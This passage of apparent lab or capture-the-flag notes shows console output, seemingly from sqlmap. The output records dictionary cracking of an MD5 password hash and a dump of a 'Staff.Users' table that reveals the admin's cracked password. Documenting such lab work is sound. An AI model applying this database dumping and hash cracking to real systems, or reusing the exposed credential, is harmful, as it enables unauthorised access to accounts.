 [21:06:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:06:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:06:17] [INFO] starting 4 processes
[21:06:30] [INFO] using suffix '1'
[21:06:42] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+--------------------------------------------------+----------+
| Password | Username |
+--------------------------------------------------+----------+
| 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
+--------------------------------------------------+----------+
TRACEROUTE